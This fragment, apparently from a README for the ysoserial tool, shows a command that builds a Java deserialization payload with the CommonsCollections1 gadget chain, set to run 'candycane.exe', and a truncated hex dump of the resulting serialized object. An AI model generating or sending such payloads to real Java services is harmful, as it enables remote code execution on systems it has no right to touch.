 $ java -jar ysoserial.jar CommonsCollections1 candycane.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76 vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000 erride..........
0000570: 0078 7071 007e 003a .xpq.~.: